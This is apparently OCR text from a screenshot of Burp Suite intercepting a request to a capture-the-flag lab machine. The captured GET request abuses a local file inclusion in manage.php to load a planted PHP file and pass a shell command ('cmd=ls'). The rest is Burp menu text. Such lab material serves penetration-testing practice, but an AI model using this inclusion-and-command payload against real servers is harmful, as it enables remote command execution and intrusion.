 Applications Places burp-StartBurp Fri 03:06 1
Burp Suite Community Edition v1.7.30 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
Intercept HTTP history WebSockets history Options
Request to http://10.10.10.43:80
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
GET /department/manage.php?notes=/var/tmp/ninevehNotes.php&cmd=ls HTTP/1.1
Host: 10.10.10.43
User-Agent: Mozilla/5.0 (X11; Linux i686; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Cookie: PHPSESSID=u1lnn8lvthl939id40maunocd2
Connection: close
Upgrade-Insecure-Requests: 1
Send to Spider
Do an active scan
Send to Intruder Ctrl+I
Send to Repeater Ctrl+R
Send to Sequencer
Send to Comparer
Send to Decoder
Request in browser
Engagement tools [Pro version only]
Change request method
Change body encoding
Copy URL
Copy as curl command
Copy to file
Paste from file
Save item
Don't intercept requests
Do intercept
Convert selection
URL-encode as you type
Cut Ctrl+X
Copy Ctrl+C
Paste Ctrl+V
Message editor help
Proxy interception help
? < + > Type a search term 0 matches